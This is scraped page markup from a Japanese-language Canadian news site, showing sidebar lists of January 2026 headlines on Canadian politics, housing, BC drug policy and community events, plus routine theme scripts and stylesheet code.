        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39973","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3733";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" class="td-image-wrap " title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～">第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ae9c0bd409
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"dc0b008b14","ip":"3.148.190.6","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.264 seconds, on 2026年1月16日 @ 5:45 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vxz0KZy63QOKCbjYHy9srw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614340530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3
body_size: 422
content:
.cjt-videos {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.cjt-video {
    flex: 1 1 300px;
}

.cjt-video h3 {
    margin-top: 0;
}

.cjt-video video {
    width: 100%;
    height: auto;
}
.cjt-video video::-webkit-media-controls-timeline {
    display: none !important;
}
.cjt-video video::-webkit-media-controls-current-time-display {
    display: none;
}

@keyframes slideInRight {
    0% {
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

.cjt-video .small {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 300px;
    height: auto;
    z-index: 1000;
    animation: slideInRight 0.5s ease-out;
}

.closeButton {
    background: url(./images/btn-close.svg) 0 0 no-repeat;
    width: 21px;
    height: 21px;
    background-size: contain;
    border: 0;
    z-index: 1;
    position: absolute;
    top: 3px;
    right: 3px;
    cursor: pointer;
}

.title-ad {
    background-color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 0px;
    color: #7a7a7a;
    margin-bottom: 3px;
    line-height: 1;
}
